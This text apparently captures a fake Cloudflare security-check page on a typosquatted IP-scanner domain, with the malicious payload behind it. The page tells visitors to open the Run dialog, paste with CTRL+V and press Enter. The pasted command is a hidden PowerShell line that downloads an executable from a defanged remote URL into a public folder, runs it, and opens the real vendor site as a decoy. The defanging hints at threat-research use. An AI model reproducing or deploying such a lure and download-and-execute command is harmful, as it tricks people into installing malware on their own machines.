 advanceipscaner.com
Cloudflare is built on an intelligent, secure, high-speed global network. We help
businesses regain control of their technology and security environments by
reducing complexity and improving visibility across their on-premises, public cloud,
SaaS and public Internet domains.
Press the key combination + R and then CTRL + V, then press Enter.
Fix It
Retry
advanceipscaner.com needs to review the security of your connection before proceeding.
cmd /c start /min powershell -NoProfile -WindowStyle Hidden -
Command "$path='c:\\users\\public\\win31.exe';iwr <hxxp://
topsportracing[.]com/wp-25> -outfile $path; start-process
$path; start-process '<https://www.advanced-ip-scanner.com/>';"
Ray ID: psh9u4yw3hjo3h
Performance security by Cloudflare